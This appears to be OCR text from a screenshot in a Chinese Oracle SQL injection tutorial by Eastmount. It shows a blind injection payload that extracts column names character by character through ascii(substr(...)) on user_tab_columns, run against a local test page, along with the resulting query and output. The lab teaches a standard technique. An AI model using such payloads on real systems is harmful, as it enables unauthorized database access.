 http://127.0.0.1...%27ID%27%20))--
127.0.0.1/sql-test02.php?id=1 and 78=((select ascii(substr(column_name, Google
INT
SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://127.0.0.1/sql-test02.php
?id=1 and 78=((select ascii(substr(column_name,1,1)) from user_tab_columns where table_name='DEMO' and rownum=1 and column_name <> 'ID'
))--
ACSII码78对应字母N ===> 最终爆破NAME列名
Enable Post data Enable Referrer
Oracle 注入实验
1 and 78=((select ascii(substr(column_name,1,1)) from user_tab_columns where table_name='DEMO' and rownum=1 and column_name <>
'ID' ))--
SQL语句：select * from DEMO where ID=1 and 78=((select ascii(substr(column_name,1,1)) from user_tab_columns where
table_name='DEMO' and rownum=1 and column_name <> 'ID' ))--
查询结果
ID号 名称 年龄 性别
1 eastmount 28 1
By：Eastmount CSDN
Cream老师
娜璋AI安全之家
https://blog.csdn.net/Eastmount